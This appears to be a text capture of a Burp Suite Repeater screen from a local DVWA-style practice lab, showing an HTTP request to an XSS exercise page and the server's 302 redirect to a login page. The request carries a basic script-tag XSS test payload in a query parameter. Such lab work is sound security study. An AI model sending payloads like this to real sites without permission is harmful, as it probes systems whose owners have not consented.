 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Follow redirection Target: http://localhost:4280 HTTP/1
Request
P Raw Hex
1 GET /vulnerabilities/xss_d/?default=<script>alert('Pargat')</script> HTTP/1.1
2 Host: localhost:4280
3 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "macOS"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
15 Connection: close
16
17
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Wed, 06 Mar 2024 06:05:00 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.3.2
5 Set-Cookie: security=impossible; path=/; HttpOnly
6 Set-Cookie: PHPSESSID=c9cb24a331ce8331f6c361e028783e27; expires=Thu, 07 Mar
2024 06:05:00 GMT; Max-Age=86400; path=/; domain=localhost; HttpOnly;
SameSite=Strict
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Set-Cookie: PHPSESSID=63de6c6f5fcc957f790aacdeac48c807; expires=Thu, 07 Mar
2024 06:05:00 GMT; Max-Age=86400; path=/; domain=localhost; HttpOnly;
SameSite=Strict
11 Location: ../../login.php
12 Content-Length: 0
13 Connection: close
14 Content-Type: text/html; charset=UTF-8
15
16
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 14
Response headers 13
Inspector
Notes
Done 708 bytes | 32 milli
Event log All issues Memory: 117.4MB